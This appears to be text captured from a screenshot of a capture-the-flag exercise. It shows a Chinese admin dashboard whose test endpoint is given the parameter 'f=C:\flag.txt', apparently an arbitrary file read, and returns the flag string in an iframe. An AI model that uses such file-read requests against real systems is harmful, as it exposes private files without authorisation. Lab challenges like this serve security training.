 10.130.10.103/public/admin.php/dashboard/test?f=C:\flag.txt&ref=addtabs
安全提示：为了你的后台安全，请勿将后台管理入口设置为adm
数据资产管理平台
控制台 查看 系统信息(phpinfo)
搜索菜单
控制台 hot
查看
系统信息(phpinfo)
常规管理
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<aside class="main-sidebar">
<!--左侧菜单栏-->
<div class="slimScrollDiv" style="position: relative; overflow: hidden; width: auto; height: 348px;"></div>
</aside>
<!--主体内容区域-->
<div class="content-wrapper tab-content tab-addtabs"> event
<div id="con_1" class="tab-pane" role="tabpanel"></div>
<div id="con_13" class="tab-pane" role="tabpanel"></div>
<div id="con_102" class="tab-pane" role="tabpanel"></div>
<div id="con_126281580305" class="tab-pane active" role="tabpanel">
<iframe src="/public/admin.php/dashboard/test?f=C:\flag.txt&addtabs=1" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling-x="no"
y="auto" allowtransparency="yes">
#document
<html>
<head></head>
<body>flag{83975d2d55fb172afa131f5221e8ca48}</body>
</html>
</iframe>
</div>
</div>
<!--底部链接,默认隐藏-->
<footer class="main-footer hide"></footer>